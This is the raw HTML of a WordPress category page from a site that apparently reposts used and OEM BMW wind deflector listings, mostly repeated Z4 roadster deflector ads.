

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwwinddeflectors.com/category/factory/
body_size: 13117
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>factory | Bmw Wind Deflectors</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bmwwinddeflectors.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Feed" href="https://bmwwinddeflectors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Comments Feed" href="https://bmwwinddeflectors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; factory Category Feed" href="https://bmwwinddeflectors.com/category/factory/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-responsive-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-style-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-equal.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-modernizr.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwwinddeflectors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwwinddeflectors.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">
			a,a:visited {color: #d2a76a;}
			a:hover {color: #787c7f;}
			#bottom-wrapper a {color: #abb3b4;}
			#bottom-wrapper a:hover {color: #cccccc;}
			#footer-wrapper a, #footer-menu-wrapper a {color: #d2a76a;}
			#footer-wrapper a:hover, #footer-menu-wrapper a:hover {color: #abb3b4;}			
			#bottom-wrapper li {border-color: #1c2123;}
			#bottom-wrapper h3 {color: #cccccc;}
			#equal-well a, #equal-well a:visited {color: #d2a76a;}
			#equal-well a:hover {color: #787c7f;}
			#equal-well .main-menu ul:first-child > li,
			#equal-well .main-menu ul:first-child,
			#equal-well .main-menu .menu ul li,
			#equal-well li {border-color: #424748;}
			h1, h2, h3, h4, h5, h6 {color: #3c4243;}
			.entry-title a {color: #55595b;}
			.entry-title a:hover {color: #d2a76a;}		
			.sidebar-heading {color: #f5f5f5;}
			#social-icons a {color: #c8c8c8;}
			#social-icons a:hover {color: #d2a76a;}
			#socialbar .genericon {background-color: #ededed;}
			.entry-date-box {background-color: #3d4344;	color: #ffffff;}		
			#equal-well nav.main-menu ul li, #equal-well nav.main-menu ul li a, #equal-well nav.main-menu ul li.home.current-menu-item a {color: #f5f5f5;}
			#equal-well nav.main-menu ul li a:hover {color: #d2a76a;}
			#equal-well .menu-desc {color: #8f8f93;}
			#equal-well .main-menu .menu ul {background-color:#222829;}			
			#equal-well .main-navigation .current-menu-item > a,
			#equal-well .main-navigation .current-menu-ancestor > a,
			#equal-well .main-navigation .current_page_item > a,
			#equal-well .main-navigation .current_page_ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
				color:#d2a76a;
			}
	
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bmwwinddeflectors.com/wp-content/themes/default/images/backgrounds/background1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/jubyke.js"></script>
<script type="text/javascript" src="/zoxa.js"></script>
</head>
<body class="archive category category-factory category-1220 custom-background">

<div id="wrapper" class="clearfix" style="background-color: #ffffff; color: #787c7f;">
	<div class="container-fluid">
		<div class="row-fluid lum-equal-wrap">
<div id="content-right" class="span8 equal"><div class="content-inner">    
        
            <div id="logo-wrapper" class="visible-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="visible-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #3c4243;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #3c4243;"></h2>
            </div>
            	 
		    
	<div id="socialbar">
		<div id="social-icons"></div>	
	</div>

<nav id="site-navigation" class="main-navigation hidden-desktop hidden-tablet visible-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
		<ul class="nav-menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->	

<div class="container-fluid">
	<div class="row-fluid">
			
					
	</div>
</div><div id="content" class="site-content" role="main">


	        <header class="category-header">
            <h1 class="category-title">
                factory           </h1>
                    </header>
    
			
<article id="post-4320" class="post-4320 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_ir.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_ir" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">23</span><span class="entry-year">2021</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-6/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-6/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-4320 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-4076" class="post-4076 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_aq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_aq" /><div class="entry-date-box"><span class="entry-month">Apr</span><span class="entry-date">16</span><span class="entry-year">2021</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-5/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-5/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-4076 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-4012" class="post-4012 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_wrpm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_wrpm" /><div class="entry-date-box"><span class="entry-month">Mar</span><span class="entry-date">30</span><span class="entry-year">2021</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-4/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-4/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-4012 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-3630" class="post-3630 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_vrr.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_vrr" /><div class="entry-date-box"><span class="entry-month">Dec</span><span class="entry-date">21</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-3/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-3/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-3630 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-3628" class="post-3628 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2008-13 tag-deflector tag-design tag-factory tag-series tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Factory_Oem_Wind_Deflector_With_Design_E88_1_Series_2008_13_54700442024_01_svmd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Factory_Oem_Wind_Deflector_With_Design_E88_1_Series_2008_13_54700442024_01_svmd" /><div class="entry-date-box"><span class="entry-month">Dec</span><span class="entry-date">21</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-factory-oem-wind-deflector-with-design-e88-1-series-2008-13-54700442024/" title="Bmw Factory Oem Wind Deflector With Design E88 1 Series 2008-13 54700442024" rel="bookmark">Bmw Factory Oem Wind Deflector With Design E88 1 Series 2008-13 54700442024 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW. This is incredibly eye-catching and is easy to install and remove. Brand new and is new in the box. This is a BMW OEM original part,...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-factory-oem-wind-deflector-with-design-e88-1-series-2008-13-54700442024/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-3628 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-3320" class="post-3320 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_uqu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_uqu" /><div class="entry-date-box"><span class="entry-month">Sep</span><span class="entry-date">29</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-2/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671-2/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-3320 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-3240" class="post-3240 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2000-2006 tag-323ci tag-325ci tag-330ci tag-convertible tag-deflector tag-factory tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="45" src="https://bmwwinddeflectors.com/wp-content/image/Factory_OEM_2000_2006_BMW_E46_Convertible_Wind_Deflector_M3_330Ci_325Ci_323Ci_01_cmro.jpg" class="attachment-post-thumbnail wp-post-image" alt="Factory_OEM_2000_2006_BMW_E46_Convertible_Wind_Deflector_M3_330Ci_325Ci_323Ci_01_cmro" /><div class="entry-date-box"><span class="entry-month">Sep</span><span class="entry-date">08</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/factory-oem-2000-2006-bmw-e46-convertible-wind-deflector-m3-330ci-325ci-323ci/" title="Factory OEM 2000-2006 BMW E46 Convertible Wind Deflector M3 330Ci 325Ci 323Ci" rel="bookmark">Factory OEM 2000-2006 BMW E46 Convertible Wind Deflector M3 330Ci 325Ci 323Ci </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Great condition no rips no broken tabs everything works and clips as it should includes storage bag. The item &#8220;Factory OEM 2000-2006 BMW E46 Convertible Wind Deflector M3 330Ci 325Ci 323Ci&#8221; is in sale since Thursday, September 3, 2020. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/factory-oem-2000-2006-bmw-e46-convertible-wind-deflector-m3-330ci-325ci-323ci/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-3240 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2912" class="post-2912 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2002-2008 tag-deflector tag-factory tag-genuine tag-roadster tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_ccc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Genuine_Z4_Roadster_Wind_Deflector_2002_2008_54700150671_01_ccc" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">10</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671/" title="Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671" rel="bookmark">Bmw Oem Factory Genuine Z4 Roadster Wind Deflector 2002-2008 54700150671 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>It is brand new and is in original box. It has not been installed on a vehicle. This is a BMW OEM original part, not aftermarket. These wind deflectors do an excellent job reducing the amount of wind AND noise when driving with the top down on your BMW....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-genuine-z4-roadster-wind-deflector-2002-2008-54700150671/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2912 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2348" class="post-2348 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-2007-2013 tag-convertible tag-deflector tag-factory tag-series tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="60" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Convertible_Wind_Deflector_E93_3_Series_2007_2013_54347269437_01_bhbc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Convertible_Wind_Deflector_E93_3_Series_2007_2013_54347269437_01_bhbc" /><div class="entry-date-box"><span class="entry-month">Jan</span><span class="entry-date">09</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-convertible-wind-deflector-e93-3-series-2007-2013-54347269437-2/" title="Bmw Oem Factory Convertible Wind Deflector E93 3 Series 2007-2013 54347269437" rel="bookmark">Bmw Oem Factory Convertible Wind Deflector E93 3 Series 2007-2013 54347269437 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Ships in 24 hours! For items that are unpaid, and a case is opened, I will re-list the item. I take the same amount of time and care packing all items. Please understand that on less expensive items I may not have the time to go to the shelves,...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-convertible-wind-deflector-e93-3-series-2007-2013-54347269437-2/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2348 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2104" class="post-2104 post type-post status-publish format-standard has-post-thumbnail hentry category-factory tag-deflector tag-factory tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="60" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_Oem_Factory_Z4_Wind_Deflector_E89_2009_01_ylf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Oem_Factory_Z4_Wind_Deflector_E89_2009_01_ylf" /><div class="entry-date-box"><span class="entry-month">Nov</span><span class="entry-date">02</span><span class="entry-year">2019</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-oem-factory-z4-wind-deflector-e89-2009/" title="Bmw Oem Factory Z4 Wind Deflector E89 2009+" rel="bookmark">Bmw Oem Factory Z4 Wind Deflector E89 2009+ </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>I bought this for my 2012 BMW Z4 but I never got around putting it on. It fits my 2012 BMW Z4 35is, please confirm the serial/model number fits your car! Please note: This piece is just the deflector piece. You need additional pieces for this to snap on....</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-oem-factory-z4-wind-deflector-e89-2009/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2104 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>	
		<nav class="navigation paging-navigation" role="navigation">
		<h5 class="screen-reader-text">More Articles</h5>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://bmwwinddeflectors.com/category/factory/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
</div></div></div><div id="left-column" class="span4 equal" style="background-color: #1c2123; color: #dbdbdb;">	
	<div id="equal-well" style="background-color: #23292a;">
    
		


        
            <div id="logo-wrapper" class="hidden-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="hidden-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #ffffff;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #ffffff;"></h2>
            </div>
            	 
					
		
<nav id="site-navigation" class="main-navigation vertical-menu main-menu hidden-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
	
	<ul class="menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->		
		<div id="search-2" class="module widget_search">	<form method="get" id="searchform" action="https://bmwwinddeflectors.com/">
		<input type="text" name="s" id="lum-search" /><input type="submit" class="submit" name="submit" id="lum-searchsubmit" value="Search"  />
	</form></div>		<div id="recent-posts-2" class="module widget_recent_entries">		<h3 class="sidebar-heading">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwwinddeflectors.com/genuine-used-bmw-1series-mini-r52-r57-wind-deflector-convertible-2757001-177353/">Genuine Used BMW 1series Mini R52 R57 Wind Deflector Convertible 2757001 177353</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/genuine-bmw-mini-f57-boot-floor-mats-wind-deflector-half-roof-cover/">GENUINE bmw MINI F57 BOOT &#038; FLOOR mats / Wind DEFLECTOR / Half roof Cover</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/2021-bmw-r1250rt-right-wind-deflector-46638382832/">2021 BMW R1250RT Right Wind Deflector 46638382832</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/wind-deflector-fits-a-bmw-m4-f83-windblocker-2013-2020-black-windstop/">Wind deflector fits a BMW M4 F83 windblocker 2013-2020 Black WINDSTOP</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/touring-windshield-front-windscreens-wind-deflectors-for-bmw-r1200gs-2005-2012-3/">Touring Windshield Front Windscreens Wind Deflectors For BMW R1200GS 2005-2012</a>
						</li>
				</ul>
		</div><div id="archives-2" class="module widget_archive"><h3 class="sidebar-heading">Archives</h3>		<ul>
